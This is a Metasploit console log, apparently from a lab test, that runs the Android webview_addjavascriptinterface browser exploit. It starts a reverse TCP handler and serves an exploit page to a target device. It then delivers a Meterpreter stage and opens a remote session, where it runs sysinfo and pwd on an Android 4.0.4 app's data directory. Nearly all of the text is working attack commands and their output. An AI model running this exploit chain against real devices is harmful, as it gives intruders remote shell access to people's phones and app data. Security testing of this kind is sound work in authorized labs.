 msf exploit(android/browser/webview_addjavascriptinterface) > run
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.1.157:9001
msf exploit(android/browser/webview_addjavascriptinterface) > [*] Using URL: http://0.0.0.0:4444/GEpBE2VaPK26N4
[*] Local IP: http://192.168.1.157:4444/GEpBE2VaPK26N4
[*] Server started.
[*] 192.168.1.175    webview_addjavascriptinterface - Gathering target information for 192.168.1.175
[*] 192.168.1.175    webview_addjavascriptinterface - Sending HTML response to 192.168.1.175
[*] 192.168.1.175    webview_addjavascriptinterface - Serving x86 exploit...
[*] Sending stage (70525 bytes) to 192.168.1.175
[*] Meterpreter session 1 opened (192.168.1.157:9001 -> 192.168.1.175:37456) at 2019-01-25 19:09:31 +0000
msf exploit(android/browser/webview_addjavascriptinterface) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer    : localhost
OS          : Android 4.0.4 - Linux 3.10.0+ (i686)
Meterpreter : dalvik/android
meterpreter > pwd
/data/data/com.digitalinterruption.apileveltest
meterpreter >